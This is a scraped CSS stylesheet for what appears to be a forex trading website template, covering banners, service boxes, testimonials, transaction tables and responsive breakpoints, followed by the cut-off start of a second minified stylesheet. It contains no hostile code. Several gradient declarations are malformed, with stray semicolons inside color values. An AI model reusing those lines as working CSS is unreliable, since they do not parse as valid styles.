.me-banner-two-coin ul li:nth-child(2):after {
	width: 12px;
	height: 12px
}

.me-banner-two:before {
	animation: banner_move 20s linear alternate infinite
}

@keyframes banner_move {
	0%,
	100% {
		transform: translateY(0) rotate(-50deg)
	}
	50% {
		transform: translateY(80px) rotate(-50deg)
	}
}

.me-banner-two:after {
	animation: banner_move_two 10s linear alternate infinite
}

@keyframes banner_move_two {
	0%,
	100% {
		transform: translateX(1px) rotate(-63deg)
	}
	50% {
		transform: translateX(30px) rotate(-63deg)
	}
}

.me-service-two {
	padding-bottom: 111px
}

.me-service-two-box {
	padding: 80px 15px 44px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s;
	text-align: center
}

.me-service-two-box h4 {
	font-weight: 500;
	margin-bottom: 15px
}

.me-service-two-box p {
	margin-bottom: 0
}

.me-service-two-box .me-service-more {
	font-size: 16px;
	margin-top: 25px;
	display: inline-block;
	color: #6aac0e
}

.me-service-two-box .me-service-more:hover {
	letter-spacing: 1.1px
}

.me-servive-two-icon {
	width: 64px;
	height: 64px;
	display: block;
	margin: 0 auto 50px;
	text-align: center;
	line-height: 40px;
	position: relative
}

.me-servive-two-icon svg {
	width: 64px;
	height: 64px;
	margin-top: 5px;
	fill: #000
}

.me-service-two-box:hover {
	transform: translate(0, -10px)
}

.me-service-two .col-md-4:first-child {
	transform: translate(15px, 15px);
	padding-left: 0
}

.me-service-two .col-md-4:nth-child(2) {
	padding: 0
}

.me-service-two .col-md-4:nth-child(3) {
	transform: translate(-15px, 15px);
	padding-right: 0
}

.me-about-two-box {
	position: relative
}

.me-about-two-box:before {
	position: absolute;
	top: 30px;
	right: 35px;
	width: 200px;
	height: 200px;
	background-image: radial-gradient(#eee 3px, transparent 2px);
	content: '';
	background-size: 20px 20px;
	z-index: -1;
	transform: rotate(41deg)
}

.me-about-two-shape {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	z-index: 1;
	transition: .5s;
	text-align: center;
	padding: 50px;
	width: 380px
}

.me-about-two-shape .me-about-round-shape svg {
	width: 50px;
	height: 50px;
	fill: #6aac0e;
	vertical-align: middle
}

.me-about-two-shape .me-about-round-shape {
	width: 120px;
	height: 120px;
	background: rgba(255, 182, 40, .08);
	z-index: -1;
	border-radius: 100%;
	margin: 0 auto 30px;
	line-height: 120px;
	display: block;
	position: relative
}

.me-svg-dot li:after {
	position: absolute;
	content: '';
	top: 30px;
	left: -1px;
	width: 6px;
	height: 6px;
	background: #6aac0e;
	border-radius: 100%
}

.me-svg-dot li:nth-child(2):after {
	left: auto;
	right: -3px;
	top: 22px
}

.me-svg-dot li:nth-child(3):after {
	left: 0;
	bottom: 65px;
	top: auto;
	right: 0;
	margin: auto
}

.me-svg-dot {
	opacity: 0;
	visibility: hidden
}

.me-about-two-shape:hover .me-svg-dot {
	animation: me-rotating 5000s linear infinite;
	margin-top: -60px;
	opacity: 1;
	visibility: visible
}

@keyframes me-rotating {
	from {
		-ms-transform: rotate(0);
		-moz-transform: rotate(0);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(0);
		transform: rotate(180000deg)
	}
	to {
		-ms-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-webkit-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.me-about-two-list {
	padding: 0;
	margin-top: 30px
}

.me-about-two-shape:hover .me-about-two-list li {
	margin-right: -110px
}

.me-about-two-list li:last-child {
	transition: .8s
}

.me-about-two-list li a {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	display: block;
	padding: 15px 25px;
	background: #fff
}

.me-about-two-list li {
	margin-bottom: 25px;
	text-align: left;
	position: relative;
	transition: .3s
}

.me-about-two-list li:last-child {
	margin-bottom: 0
}

.me-about-two-list li:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 10px;
	content: '';
	width: 6px;
	height: 6px;
	background: #6aac0e;
	margin: auto 0;
	border-radius: 100%
}

.me-about-two-list li svg {
	width: 30px;
	height: 30px;
	position: absolute;
	right: 15px;
	top: 0;
	bottom: 0;
	margin: auto 0;
	transition: .3s
}

.me-about-two-list li a:hover svg {
	fill: #6aac0e
}

.me-about-two-text ul {
	padding: 0;
	margin-top: 19px
}

.me-about-two-text ul li {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	display: block;
	padding: 15px 25px;
	background: #fff;
	margin-bottom: 25px
}

.me-about-two-text .me-btn {
	margin-top: 10px
}

.me-transaction-box {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	z-index: 1;
	transition: .5s
}

.me-transaction-box table {
	width: 100%
}

.me-transaction-box table td,
.me-transaction-box table th {
	padding: 25px;
	border-bottom: 1px solid #eee;
	border-top: none;
	white-space: nowrap;
	vertical-align: middle
}

.me-transaction-box table thead {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	)
}

.me-transaction-box table thead th {
	color: #fff;
	font-size: 16px
}

.me-transaction-box table td span {
	width: 30px;
	height: 30px;
	background: #fff;
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
	border-radius: 100%;
	text-align: center;
	line-height: 30px;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-transaction-status-done span i {
	color: green
}

.me-transaction-status-cancled span i {
	color: red
}

.me-transaction-status-pending span i {
	color: #6aac0e
}

.me-transaction-status-cancled span i,
.me-transaction-status-done span i {
	font-size: 11px
}

.me-transaction-box .table.table-responsive {
	margin-bottom: 0
}

.me-transaction-load-more {
	text-align: center;
	margin-top: 30px
}

.me-banner-three {
	position: relative;
	overflow: hidden
}

.me-banner-three-img {
	padding: 100px 0
}

.me-banner-three .col-md-6.col-12 {
	display: flex;
	align-items: center
}

.me-banner-three-text {
	margin-top: -12px;
	padding: 70px 50px 70px 0
}

.me-banner-three:after {
	width: 400px;
	height: 400px;
	background-image: radial-gradient(#6aac0e;
	38 1px, transparent 1px);
	content: '';
	background-size: 10px 10px;
	position: absolute;
	top: 80px;
	transform: rotate(45deg);
	right: -220px;
	animation: banner_move 20s linear alternate infinite
}

.me-shape-three {
	left: 0;
	position: absolute;
	opacity: .7;
	animation: dot_mover 6s linear infinite alternate
}

.me-shape-four {
	position: absolute;
	left: 0;
	bottom: 0;
	opacity: .5;
	animation: dot_mover 4s linear infinite alternate
}

.me-service-three-box {
	padding: 50px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s;
	text-align: center
}

.me-service-three-box:hover {
	transform: translate(0, -10px)
}

.me-service-three-box h4 {
	font-weight: 700;
	margin-bottom: 15px;
	margin-top: 38px
}

.me-service-three-box svg {
	width: 90px;
	height: 90px
}

.me-service-three-box svg {
	fill: #6aac0e
}

.me-service-three-box .me-service-more svg {
	width: 16px;
	height: 16px;
	vertical-align: middle
}

.me-service-three-box .me-service-more {
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, .06);
	padding: 15px 30px;
	margin-top: 10px;
	display: inline-block
}

.me-service-three-box .me-service-more span {
	padding: 0 20px;
	vertical-align: middle
}

.me-service-three-box .me-service-more svg:first-child {
	width: 25px;
	height: 25px;
	fill: #6aac0e
}

.me-testimonial-two {
	padding-bottom: 75px
}

.me-testimonial-two-box {
	display: flex;
	padding: 25px
}

.me-testimonial-two .me-heading2 {
	margin-bottom: 15px
}

.me-testimonial-two-img {
	width: 350px
}

.me-testimonial-two-data {
	width: calc(100% - 300px);
	padding: 50px 20px 20px;
	position: relative
}

.me-testimonial-client-says {
	padding: 30px 50px
}

.me-testimonial-client-says svg {
	width: 50px;
	height: 50px;
	transform: translate(-50px, 0);
	fill: #eee
}

.me-testimonial-client-says p {
	margin-bottom: 0
}

.me-testimonial-two-img {
	width: 300px;
	box-shadow: .5px 1.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	padding: 20px;
	text-align: center
}

.me-testimonial-two-img h3 {
	font-size: 26px;
	font-weight: 600;
	margin-top: 15px
}

.me-testimonial-two-img p {
	margin-bottom: 0
}

.me-testimonial-two-data h2 {
	font-size: 30px;
	font-weight: 600
}

.me-testimonial-two-data span i {
	color: #6aac0e;
	padding-right: 4px;
	display: inline-block
}

.me-tesimonial-nav-two {
	width: 100px;
	position: absolute;
	top: 105px;
	right: 90px
}

.me-testimonial-two-main {
	position: relative
}

.me-tesimonial-nav-two .me-testimonial-nav-box {
	width: 35px;
	height: 35px;
	border-radius: 100%;
	background: #6aac0e;
	line-height: 35px;
	text-align: center
}

.me-tesimonial-nav-two .me-testimonial-nav-box:before {
	color: #fff
}

.me-testimonial-two-main .swiper-container-horizontal>.swiper-pagination-bullets,
.me-testimonial-two-main .swiper-pagination-custom,
.me-testimonial-two-main .swiper-pagination-fraction {
	bottom: 18px
}

.me-testimonial-two-main .swiper-pagination-bullet-active {
	background: #6aac0e
}

.swiper-pagination-clickable .swiper-pagination-bullet:focus {
	outline: 0;
	box-shadow: none
}

.me-blog-two-content,
.me-blog-two-title {
	box-shadow: .5px 1.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	padding: 15px 20px 20px
}

.me-blog-two-title {
	margin-bottom: 60px;
	transform: translate(-100px, 30px);
	z-index: 1;
	position: relative;
	padding: 15px 20px
}

.me-blog-two-img {
	position: relative;
	margin-left: 40px
}

.me-blog-two-img:after {
	position: absolute;
	content: '';
	left: -40px;
	bottom: -40px;
	border: 10px solid #6aac0e;
	right: 40px;
	top: 40px;
	z-index: -1
}

.me-blog-style-odd {
	text-align: right
}

.me-blog-style-odd .me-blog-two-img {
	margin-left: 0;
	margin-right: 40px
}

.me-blog-style-odd .me-blog-two-img:after {
	left: 40px;
	right: -40px
}

.me-blog-style-odd .me-blog-two-title {
	transform: translate(100px, 30px)
}

.me-blog-two ul {
	padding-left: 0
}

.me-blog-two ul li {
	margin-top: 74px;
	display: block
}

.me-blog-two ul li:first-child {
	margin-top: 0
}

.me-blog-two ul li:last-child {
	margin-bottom: 20px
}

.me-blog-two-title .me-blog-title {
	margin-top: 0
}

@media (max-width:1600px) {
	.me-banner:after {
		right: 180px;
		width: 680px;
		height: 400px
	}
	.me-banner-two:after {
		right: -450px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-160%)
		}
	}
}

@media (max-width:1399px) {
	.me-banner-icon svg:first-child {
		left: 40px
	}
	.me-banner-icon svg:nth-child(2) {
		left: 30px
	}
	.me-banner-icon svg:nth-child(3) {
		right: 40px
	}
	.me-banner-icon svg:nth-child(4) {
		right: 70px
	}
	.me-banner-two:before {
		top: -60px;
		left: -340px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-150%)
		}
	}
}

@media (max-width:1199px) {
	.me-banner:after {
		right: 120px;
		width: 550px;
		height: 370px
	}
	.me-banner-icon svg {
		opacity: .5
	}
	.me-service-three-box .me-service-more {
		padding: 15px
	}
	.me-counter-box ul li:after {
		right: 50px
	}
	.me-legal-box ul li {
		width: 95px;
		height: 67px;
		margin-bottom: 18px
	}
	.me-legal-box ul li p {
		width: 95px;
		height: 55px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 48px solid transparent;
		border-right: 48px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 49px
	}
	.me-service-single-data ul li p {
		margin-bottom: 0
	}
	.me-trading-graph-circle {
		width: 130px;
		height: 130px;
		line-height: 130px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-190%)
		}
	}
}

@media (min-width:992px) {
	.me-team .modal-dialog {
		max-width: 900px
	}
	ul.me-sub-menu {
		position: absolute;
		background: #fff;
		width: max-content;
		min-width: 150px;
		max-width: 220px;
		box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
		top: 45px;
		border-radius: 0 0 3px 3px;
		left: 0;
		z-index: 9;
		transform: translate(20px, 0);
		transition: .3s;
		opacity: 0;
		visibility: hidden
	}
	ul.me-sub-menu li {
		display: block;
		text-align: left
	}
	ul.me-sub-menu li a {
		display: block;
		padding: 2px 10px;
		margin: 8px 0;
		overflow: hidden;
		position: relative
	}
	ul.me-sub-menu li a:after {
		position: absolute;
		left: -5px;
		top: 0;
		bottom: 0;
		width: 4px;
		content: '';
		background: #6aac0e;
		opacity: 0;
		visibility: hidden;
		transition: .3s
	}
	ul.me-sub-menu li a:hover:after {
		left: 0;
		visibility: visible;
		opacity: 1
	}
	.me-menu>ul>li:hover ul.me-sub-menu {
		transform: translate(0, 0);
		visibility: visible;
		opacity: 1
	}
	.me-main-header ul {
		display: inline-block
	}
	.me-menu>ul>li {
		display: inline-block;
		margin-right: 30px;
		position: relative
	}
	.me-menu {
		text-align: right
	}
	.me-toggle-nav {
		display: none
	}
}

@media (max-width:991px) {
	.me-banner-icon svg,
	.me-banner-two:before,
	.me-banner:after,
	.me-counter-box ul li:after,
	.me-history-box-shape:before,
	.me-tesimonial-nav-two,
	ul.me-sub-menu {
		display: none
	}
	.me-counter-box ul li svg {
		width: 40px;
		height: 40px
	}
	.me-service-single-img {
		margin-top: 30px;
		margin-left: 40px
	}
	.me-banner {
		padding: 60px 0
	}
	.me-banner-text {
		padding: 0
	}
	.me-about {
		padding-top: 50px
	}
	.me-about.me-about-single {
		padding-top: 30px
	}
	.me-about-img,
	.me-about-two-box,
	.me-blog-box,
	.me-contact-form,
	.me-feature-box,
	.me-footer-block,
	.me-hwork-box,
	.me-my-account-profile,
	.me-offer-graph,
	.me-service-two-box,
	.me-team-box,
	.me-widget,
	.me-widget.me-widget-instagram {
		margin-bottom: 30px
	}
	.me-legal-compliance,
	.me-padder-bottom {
		padding-bottom: 30px
	}
	.me-padder-top {
		padding-top: 30px
	}
	.me-padder-top-less {
		padding-top: 30px
	}
	.me-how-work-more {
		margin-top: 0
	}
	.me-team-box img {
		width: 100%
	}
	.me-blog,
	.me-investment-single,
	.me-plans,
	.me-team {
		padding-bottom: 30px
	}
	.me-testimonial-user img:nth-child(4) {
		bottom: 80px
	}
	.me-testimonial-user img:nth-child(3) {
		top: 160px
	}
	.me-testimonial-user img:nth-child(5) {
		right: 120px;
		bottom: 150px
	}
	.me-testimonial-user img {
		width: 80px;
		height: 80px
	}
	.me-testimonial-slider-box {
		padding: 30px
	}
	.me-testimonial-user {
		height: 310px
	}
	.me-footer-block h4 {
		margin-bottom: 20px
	}
	.me-footer-block .me-logo {
		margin-bottom: 15px
	}
	.me-footer {
		padding: 59px 0 28px
	}
	.me-copyright-block ul {
		justify-content: center;
		margin-top: 3px
	}
	.me-footer-copyright {
		text-align: center
	}
	.me-menu>ul {
		position: fixed;
		left: -300px;
		background: #fff;
		top: 0;
		bottom: 0;
		width: 250px;
		z-index: 99;
		box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
		transition: .5s;
		overflow-x: auto;
		padding-bottom: 70px
	}
	.me-menu.me-menu-open>ul {
		left: 0;
		width: 100%
	}
	.me-menu>ul>li a {
		padding: 10px 15px 0;
		display: block
	}
	.me-menu>ul li {
		border-bottom: 1px solid #eee;
		padding-bottom: 10px
	}
	.me-menu>ul li:last-child {
		border: none;
		padding-bottom: 0
	}
	.me-main-header ul.me-sub-menu li {
		padding-left: 25px
	}
	.me-menu li.me-menu-children {
		position: relative
	}
	.me-menu li.me-menu-children:after,
	.me-menu li.me-menu-children:before {
		position: absolute;
		bottom: 0;
		content: '';
		background: #6aac0e
	}
	.me-menu li.me-menu-children:after {
		right: 21px;
		width: 12px;
		height: 2px;
		top: 25px
	}
	.me-menu li.me-menu-children:before {
		right: 26px;
		width: 2px;
		height: 12px;
		top: 20px
	}
	a.me-login-menu {
		float: right
	}
	.me-toggle-nav {
		display: block;
		float: right;
		padding-top: 0;
		margin-left: 20px;
		cursor: pointer
	}
	.me-toggle-nav span {
		display: block;
		width: 18px;
		height: 2px;
		background: #111;
		margin-bottom: 4px;
		transition: .3s
	}
	.me-toggle-nav span:nth-child(2) {
		width: 10px;
		margin-left: 7px
	}
	.me-blog-two ul li:last-child,
	.me-toggle-nav span:nth-child(3) {
		margin-bottom: 0
	}
	.me-banner-form {
		width: auto
	}
	.me-banner-form-bg {
		padding: 32px 20px 40px
	}
	p#me_timer span {
		min-width: 40px;
		min-height: 40px;
		line-height: 30px;
		font-size: 16px
	}
	.me-banner-text:after,
	.me-banner-two-text:after {
		top: -20px;
		bottom: -20px
	}
	.me-banner-two-text {
		padding: 0;
		margin-top: -13px
	}
	.me-banner .col-md-7,
	.me-banner-three .col-md-6.col-12,
	.me-banner-two .row .col-md-6:first-child {
		display: block;
		align-items: unset
	}
	.me-banner-two-img {
		padding-top: 60px
	}
	.me-banner-two-coin {
		top: 0;
		left: 0
	}
	.me-banner-two-coin ul li:nth-child(3) {
		top: 25px;
		right: -70px
	}
	.me-banner-two-coin ul li:nth-child(2) {
		top: -1px;
		right: -49px
	}
	.me-banner-two-coin ul li:nth-child(1) {
		top: -28px;
		right: -25px
	}
	.me-banner-two {
		padding: 60px 0
	}
	.me-banner-two:after {
		top: -320px;
		right: -560px
	}
	.me-service-two-box {
		padding: 60px 30px 24px
	}
	.me-about-two-shape {
		width: auto
	}
	.me-about-two-shape:hover .me-about-two-list li {
		margin-right: 0
	}
	.me-service-two {
		padding-bottom: 26px
	}
	.me-service-three-box {
		padding: 30px 30px 24px
	}
	.me-service-three-box h4 {
		margin-top: 18px
	}
	.me-banner-three-img,
	.me-banner-three-text,
	.me-contact-info {
		padding: 0
	}
	.me-banner-three {
		padding: 60px 0
	}
	.me-banner-three:after {
		width: 200px;
		height: 200px;
		right: -130px
	}
	.me-shape-three {
		width: 30%
	}
	.me-service-three-box .me-service-more span {
		padding: 0 10px
	}
	.me-service-three-box .me-service-more {
		padding: 10px
	}
	.me-testimonial-two-box {
		display: block;
		padding: 25px 25px 0
	}
	.me-testimonial-two-img {
		width: max-content;
		margin: auto
	}
	.me-testimonial-two-data {
		width: 100%;
		padding: 30px 0 0
	}
	.me-testimonial-client-says {
		padding: 0 0 40px
	}
	.me-testimonial-client-says svg {
		position: absolute;
		z-index: -1;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		margin: auto;
		transform: translate(0, 0)
	}
	.me-testimonial-two-main .swiper-container-horizontal>.swiper-pagination-bullets,
	.me-testimonial-two-main .swiper-pagination-custom,
	.me-testimonial-two-main .swiper-pagination-fraction {
		bottom: 5px
	}
	.me-counter-heading {
		padding: 51px 15px 124px
	}
	.me-history-box-shape {
		max-width: 100%;
		margin-bottom: 30px
	}
	.me-history-box-shape:nth-child(2),
	.me-history-box-shape:nth-child(3),
	.me-history-box-shape:nth-child(4) {
		margin-left: 0
	}
	.me-history-point {
		margin: 40px auto 80px;
		width: fit-content
	}
	.me-history-point-shape:after {
		left: -30px;
		top: -30px;
		right: -30px;
		bottom: -30px;
		width: auto;
		height: auto
	}
	.me-history-point-shape {
		width: 220px;
		height: 220px;
		padding-top: 50px
	}
	.me-trading-graph-circle {
		width: 100px;
		height: 100px;
		line-height: 100px;
		border-width: 6px
	}
	.me-plans-box {
		margin-bottom: 53px
	}
	.me-legal-box ul li {
		width: 68px;
		height: 45px;
		margin-bottom: 22px
	}
	.me-legal-box ul li p {
		width: 70px;
		height: 40px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 34px solid transparent;
		border-right: 34px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 36px
	}
	.me-legal-box ul li p svg {
		width: 30px;
		height: 30px
	}
	.me-legal-box ul li p.me-legal-show {
		font-size: 20px
	}
	.me-faq-img {
		margin-top: 30px
	}
	.me-blog-sidebar {
		margin-top: 50px
	}
	.me-breadcrumb {
		padding: 60px 0
	}
	.me-blog-single .me-blog-box {
		margin-bottom: 0
	}
	.me-contaict-detail {
		padding-bottom: 55px
	}
	.me-menu-open .me-toggle-nav {
		position: absolute;
		z-index: 99999;
		top: -53px;
		left: -222px
	}
	.me-menu-open ul li {
		text-align: right
	}
	.me-menu-open .me-toggle-nav span:nth-child(2) {
		opacity: 0;
		visibility: hidden
	}
	.me-menu-open .me-toggle-nav span:nth-child(1) {
		transform: translate(1px, 6px) rotate(-48deg)
	}
	.me-menu-open .me-toggle-nav span:nth-child(3) {
		transform: translate(1px, -6px) rotate(48deg)
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar-track {
		box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
		background-color: #f5f5f5
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar {
		width: 3px
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar-thumb {
		background-color: #6aac0e
	}
	.me-menu li.me-menu-children.me-submenu-open:before {
		display: none
	}
}

@media (min-width:768px) {
	.modal-dialog {
		max-width: 720px
	}
	.hidden-md {
		display: none!important
	}
}


@media (max-width:767px) {
    .padl0{
        padding:0px !important;
    }
    .padr0{
       padding:0px !important; 
    }
    .cform{
        display:block;
    }
	.hidden-xs {
		display: none!important
	}
	.me-counter-box ul li {
		margin-bottom: 20px
	}
	.me-service-two .col-md-4:nth-child(3) {
		transform: translate(0, 0);
		padding-right: 15px
	}
	.me-service-two .col-md-4:nth-child(2) {
		padding: 0 15px
	}
	.me-service-two .col-md-4:first-child {
		transform: translate(0, 0);
		padding-left: 15px
	}
	.me-banner-text:after,
	.me-banner-three:after,
	.me-banner-two-coin,
	.me-banner-two-text:after,
	.me-banner-two:after,
	.me-shape-four,
	.me-shape-three {
		display: none
	}
	.me-trading-icon svg {
		width: 40px;
		height: 40px
	}
	.me-trading-graph svg {
		width: 30px;
		height: 30px
	}
	.me-banner-text {
		padding: 0 0 30px
	}
	.me-cp-trading-form,
	.me-legal-box-data,
	.me-safety-text ul {
		margin-top: 30px
	}
	.me-blog-two-img img,
	.me-counter-box ul li {
		width: 100%
	}
	.me-blog-img img {
		width: 75%
	}
	.me-banner-text h1,
	.me-banner-three-text h1,
	.me-banner-two-text h1 {
		font-size: 40px
	}
	.me-testimonial-user img {
		right: 0;
		top: 0
	}
	.me-testimonial-user img:nth-child(3) {
		top: 80px;
		left: 0;
		right: 0;
		margin: auto
	}
	.me-testimonial-user img:nth-child(5) {
		right: 80px;
		bottom: 80px
	}
	.me-testimonial-user {
		height: 270px
	}
	.me-testimonial-user img:nth-child(4),
	.me-testimonial-user img:nth-child(5) {
		bottom: 40px
	}
	.me-testimonial {
		padding-bottom: 158px
	}
	.me-top-head {
		display: block;
		padding: 10px;
		height: auto
	}
	.me-top-header-left,
	.me-top-header-right {
		text-align: left
	}
	.me-banner-two-img {
		padding-top: 0
	}
	.me-banner-three-text,
	.me-banner-two-text {
		margin-top: -10px
	}
	.me-banner-three-text,
	.me-blog-style-odd .me-blog-two-content,
	.me-contact-info,
	.me-safety-img,
	.me-service-three-box {
		margin-bottom: 30px
	}
	.col-md-4:last-child .me-service-three-box,
	.me-counter-box ul li:last-child {
		margin-bottom: 0
	}
	.me-blog-two-title {
		margin-bottom: 30px;
		transform: translate(0, 0);
		margin-top: 70px
	}
	.me-blog-style-odd .me-blog-two-title {
		transform: translate(0, 0)
	}
	.me-blog-style-odd .me-blog-two-title {
		margin-top: 0
	}
	.me-blog-two ul li {
		margin-top: 60px
	}
	.me-blog-two ul li:last-child {
		margin-top: 100px
	}
	.me-blog-social,
	.me-counter-box ul,
	.me-modal-body {
		display: block
	}
	.me-modal-team-data,
	.me-modal-team-img,
	.me-modal-team-img img {
		width: 100%
	}
	.me-team-designation {
		display: none
	}
	.me-counter-no h4 {
		font-size: 30px;
		line-height: 30px
	}
	#chartContainer {
		height: 270px
	}
	.me-legal-box {
		max-width: 335px;
		margin: 25px auto 0
	}
	.me-blog-social ul:last-child {
		text-align: left;
		margin-top: 8px
	}
	.col-md-4:last-child .me-contact-info {
		margin-bottom: 0
	}
	.me-contact-partner {
		padding-top: 30px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-320%)
		}
	}
}

@media (max-width:575px) {
	.me-banner-form {
		width: auto
	}
	.me-testimonial-two-box {
		padding: 0
	}
	p#me_timer span {
		min-width: 40px;
		min-height: 40px;
		line-height: 30px;
		font-size: 16px
	}
	.me-testimonial-user img:nth-child(5) {
		right: 30px
	}
	.me-footer-block ul.me-footer-share li {
		margin-bottom: 0
	}
	.me-safety-text ul li {
		width: 100%;
		margin-right: 0
	}
	.me-safety-text ul li:nth-child(2) {
		transform: translate(0, 0)
	}
	.me-safety-text ul li:nth-child(2):hover {
		transform: translate(0, -10px)
	}
	.me-top-header-right ul li {
		display: block;
		margin: 0;
		padding-top: 5px
	}
	.me-history-data-shape,
	.me-history-data-shape-two,
	.me-top-header-right li:after {
		display: none
	}
	.me-about-img:after {
		width: 220px;
		bottom: 60px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-550%)
		}
	}
	.me-banner-three-text .me-btn,
	.me-banner-two-text .me-btn {
		margin-right: 2px
	}
	.me-banner-two-text {
		margin-bottom: 4px
	}
	.me-about-two-text .me-btn {
		margin-top: 5px
	}
	.me-about-text .me-btn,
	.me-safety-text .me-btn {
		margin-top: 10px
	}
	.me-login-form {
		padding: 0 30px
	}
	.me-forgot-password,
	.me-login-btn p {
		position: unset
	}
	.me-login-btn p {
		margin-top: 10px
	}
	.me-login-model .modal-body {
		padding: 21px 0 0
	}
	.me-remember {
		margin: 5px 0 17px
	}
	.me-login-with-social {
		margin-top: 40px
	}
	.me-team-close {
		top: -7px;
		right: -7px
	}
	.me-about-two-shape,
	.me-modal-team-data {
		padding: 30px
	}
	.me-account-money-detail.me-account-summary-body ul li,
	.me-history-box-shape {
		display: block
	}
	.me-history-data-year {
		left: 100px;
		top: -65px;
		margin: 0
	}
	.me-history-box-data {
		width: 100%;
		padding-left: 0;
		margin-top: 15px
	}
	.me-history-box-shape {
		background-color: transparent;
		box-shadow: none;
		padding: 0
	}
	.me-history-box-circle h2 {
		width: 80px;
		height: 80px;
		line-height: 80px;
		font-size: 30px
	}
	.me-history {
		padding-bottom: 54px
	}
	.me-counter-heading p {
		display: inline
	}
	.me-service-single-data ul li {
		width: 100%;
		padding-right: 0
	}
	.me-global-map svg {
		min-height: 180px
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 32px
	}
	.me-legal-box ul li p {
		width: 62px;
		height: 35px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 30px solid transparent;
		border-right: 30px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 32px
	}
	.me-legal-box ul li {
		width: 60px;
		height: 40px;
		margin-bottom: 21px
	}
	.me-account-summary-body .me-summary-data-add button,
	.me-account-summary-body .me-summary-data-add input {
		margin-top: 10px
	}
}

@media (min-width:576px) {
	#me-profile-modal .modal-dialog {
		max-width: 600px
	}
	.me-login-model .modal-dialog {
		max-width: 480px
	}
}

@media (max-width:480px) {
	.me-account-summary-head-form {
		margin-top: 12px
	}
	#me-profile-modal .modal-body label,
	.me-account-summary-head,
	.me-my-profile-body ul li,
	.me-my-profile-head {
		display: block
	}
	.me-my-profile-head {
		padding: 115px 25px 65px 25px
	}
	.me-my-profile-img-main {
		float: none
	}
	.me-my-profile-img {
		position: absolute;
		top: 10px;
		left: 30px
	}
	.me-my-profile-body {
		padding: 0 25px 25px
	}
	#me-profile-modal .modal-body input,
	#me-profile-modal .modal-body label span {
		width: 100%
	}
	#me-profile-modal .modal-body label span {
		margin-bottom: 5px;
		display: block
	}
	#me-profile-modal .modal-footer {
		justify-content: flex-start
	}
	.me-pagination ul li a {
		height: 33px;
		width: 33px;
		line-height: 33px;
		margin-right: 2px
	}
	.me-comment-user {
		width: 60px
	}
	.me-comment-user img {
		width: 60px;
		height: 60px
	}
	.me-comment-detail {
		width: calc(100% - 60px)
	}
	.me-contact-form {
		margin-bottom: 10px
	}
	.me-remember label {
		padding-left: 25px
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custome.css
body_size: 5344
content:
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:'Titillium Web',sans-serif;font-size:16px;font-weight:400;line-height:22px;letter-spacing:.4px;color:#606060;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}a{color:#606060;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:center}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family: 'Titillium Web', sans-serif;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html 